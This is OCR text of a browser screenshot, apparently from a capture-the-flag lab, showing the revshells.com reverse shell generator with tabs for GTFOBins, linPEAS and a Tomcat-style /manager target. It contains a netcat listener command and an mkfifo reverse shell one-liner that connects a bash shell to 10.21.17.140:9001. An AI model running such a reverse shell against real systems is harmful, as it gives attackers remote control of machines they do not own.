 1 2 3 4 10.21.17.140 2:13
/manager 10.10.247.24:8080/revshe GTFOBins PEASS-ng/linPEAS at mas Online - Reverse Shell Ge Private browsing
https://www.revshells.com 90%
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 9001 >/
tmp/f